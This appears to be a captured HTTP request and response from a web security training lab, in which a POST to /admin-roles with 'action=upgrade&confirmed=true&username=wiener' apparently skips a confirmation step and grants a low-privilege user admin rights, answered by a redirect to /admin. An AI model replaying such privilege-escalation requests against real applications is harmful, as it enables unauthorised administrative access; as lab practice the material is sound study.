 Request
Pretty Raw Hex
\n
POST /admin-roles HTTP/2
Host: 0aff003404cab0c58199449b006c0002.web-security-academy.net
Cookie: session=2zZIzqMEvVmd6eMtEaK6obXatEKc9C7J
Content-Length: 45
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google Chrome";v="122"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0aff003404cab0c58199449b006c0002.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0aff003404cab0c58199449b006c0002.web-security-academy.net/admin-roles
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
action=upgrade&confirmed=true&username=wiener
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6